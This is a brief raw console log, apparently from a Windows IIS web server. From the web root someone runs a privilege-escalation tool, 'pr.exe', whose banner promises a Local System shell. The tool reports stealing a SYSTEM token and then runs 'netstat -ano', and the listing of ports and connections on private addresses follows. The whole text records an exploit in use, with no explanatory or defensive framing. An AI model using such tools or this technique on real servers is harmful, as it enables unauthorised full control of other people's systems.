 C:\Inetpub\wwwroot\> pr.exe "netstat -ano"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2432
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 668
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 408
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 1004
TCP 172.16.12.2:80 172.16.11.2:1096 TIME_WAIT 0
TCP 172.16.12.2:80 172.16.11.2:1097 ESTABLISHED 4
TCP 172.16.12.2:139 0.0.0.0:0 LISTENING 4
UDP 0.0.0.0:445 *:* 4
UDP 0.0.0.0:500 *:* 408
UDP 0.0.0.0:1027 *:* 724
UDP 0.0.0.0:4500 *:* 408
UDP 127.0.0.1:123 *:* 772
UDP 127.0.0.1:1028 *:* 772
UDP 172.16.12.2:123 *:* 772
UDP 172.16.12.2:137 *:* 4
UDP 172.16.12.2:138 *:* 4